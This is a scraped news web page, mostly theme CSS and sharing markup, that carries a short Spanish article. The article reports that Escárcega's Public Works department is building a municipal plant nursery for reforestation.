.td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartir</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpeninsularmx.com%2Fconstruyen-vivero-en-sede-de-obras-publicas-de-escarcega%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Construyen+vivero+en+sede+de+Obras+P%C3%BAblicas+de+Esc%C3%A1rcega&url=https%3A%2F%2Fpeninsularmx.com%2Fconstruyen-vivero-en-sede-de-obras-publicas-de-escarcega%2F&via=Peninsular+M%C3%A9xico" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://peninsularmx.com/construyen-vivero-en-sede-de-obras-publicas-de-escarcega/&amp;media=https://peninsularmx.com/wp-content/uploads/2019/10/71183578_394677111212467_1678718212801298432_o-548x365.jpg&description=Construyen+vivero+en+sede+de+Obras+P%C3%BAblicas+de+Esc%C3%A1rcega" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Construyen+vivero+en+sede+de+Obras+P%C3%BAblicas+de+Esc%C3%A1rcega %0A%0A https://peninsularmx.com/construyen-vivero-en-sede-de-obras-publicas-de-escarcega/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_58" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><div id=tdi_59 class="td_block_inner td-fix-index"><style>.td-author-single-edit .tdb-block-inner {
  flex-direction: row-reverse;
}
.td-singleviews-edit i {
  margin: 0 0 0 10px;
}
.td-load-more-wrap i {
  margin: 0 5px 0 0;
}
.td-author-single-edit .tdb-author-info {
  padding: 0 20px 0 0;
}
.td-author-single-edit .tdb-author-social a {
  margin: 10px!important;
}
.tdb-author-box .tdb-social-item:last-child {
  padding: 0 5px 0 0;
}
</style></div></div><div class="td_block_wrap tdb_single_featured_image tdi_60 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>@media (max-width:767px){.tdi_60{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_60 .td-audio-player{font-size:12px}.tdi_60 .tdb-caption-text{margin:6px 0 0}.tdi_60:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://peninsularmx.com/wp-content/uploads/2019/10/71183578_394677111212467_1678718212801298432_o-548x365.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="548" 
                                        height="365" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://peninsularmx.com/wp-content/uploads/2019/10/71183578_394677111212467_1678718212801298432_o-548x365.jpg" 
                                        alt="" 
                                        title="71183578_394677111212467_1678718212801298432_o-548x365"
                                    />
                                    </a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_61 td_block_template_1">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}</style><center><a href="https://merida.gob.mx" target="_blank" rel="noopener"><img src="https://peninsularmx.com/wp-content/uploads/2026/01/merida_728x90.jpg" alt="" width="728" height="90" class="alignnone size-full wp-image-74527" /></a></center><br><br></div><div class="td_block_wrap tdb_single_content tdi_62 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_62" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_62 .tdb-block-inner blockquote p{font-size:18px!important;line-height:26px!important;font-style:normal!important;font-weight:400!important;text-transform:none!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>La Dirección de Obras Públicas por medio del Departamento de Ecología construyen el vivero que está ubicado frente a las oficinas de esta dirección, y que tiene como principal finalidad <strong>ser un centro de acopio de diferentes especies,</strong> hasta llegar a recopilar <strong>5 mil plantas en su primera etapa.</strong></p>
<p><a href="https://elmaya.mx/llevaran-a-cabo-jornada-de-recoleccion-de-articulos-reciclables/"><strong>También te puede interesar:</strong> LLevarán a cabo jornada de recolección de artículos reciclables</a></p>
<p>El<a href="https://www.escarcega.gob.mx/" target="_blank" rel="noopener noreferrer"> presidente municipal</a> <strong>Rodolfo Bautista Puc</strong>, visitó el lugar, donde<strong> hay un avance del 30 %</strong>, por ahora el personal del departamento de Ecología está trabajan<span class="text_exposed_show">do en la composta, selección de plantas y construcción y delimitación del espacio.</span></p>
<figure id="attachment_9876" class="wp-caption aligncenter" style="width: 548px;" aria-describedby="caption-attachment-9876"><figcaption id="caption-attachment-9876" class="wp-caption-text">Construyen vivero en sede de Obras Públicas de Escárcega</figcaption></figure>
<div class="text_exposed_show">
<p>José Guadalupe Díaz Valle, Jefe del departamento de Ecología señaló que el presidente municipal, <strong>Rodolfo Bautista Puc</strong> tiene como tarea primordial <strong>generar un espacio donde se pueda contar con arbolitos</strong> de diferentes especies, que ayuden a la reforestación.</p>
<p>En un futuro próximo pretenden manejar una campaña la cual se denominará <strong>“Adoptar un árbol”</strong>, la cual hará que los ciudadanos se comprometan <strong>no solo en la reforestación sino también en el cuidado y preservación</strong> de estas especies que ayudarán a brindar una mejor imagen urbana del municipio.</p>
</div>
<p>The post <a href="https://elmaya.mx/construyen-vivero-en-sede-de-obras-publicas-de-escarcega/" rel="nofollow">Construyen vivero en sede de Obras Públicas de Escárcega</a> appeared first on <a href="https://elmaya.mx/" rel="nofollow">El Maya</a>.</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_67{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_68  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_68" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartir</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpeninsularmx.com%2Fconstruyen-vivero-en-sede-de-obras-publicas-de-escarcega%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Construyen+vivero+en+sede+de+Obras+P%C3%BAblicas+de+Esc%C3%A1rcega&url=https%3A%2F%2Fpeninsularmx.com%2Fconstruyen-vivero-en-sede-de-obras-publicas-de-escarcega%2F&via=Peninsular+M%C3%A9xico" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://peninsularmx.com/construyen-vivero-en-sede-de-obras-publicas-de-escarcega/&amp;media=https://peninsularmx.com/wp-content/uploads/2019/10/71183578_394677111212467_1678718212801298432_o-548x365.jpg&description=Construyen+vivero+en+sede+de+Obras+P%C3%BAblicas+de+Esc%C3%A1rcega" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Construyen+vivero+en+sede+de+Obras+P%C3%BAblicas+de+Esc%C3%A1rcega %0A%0A 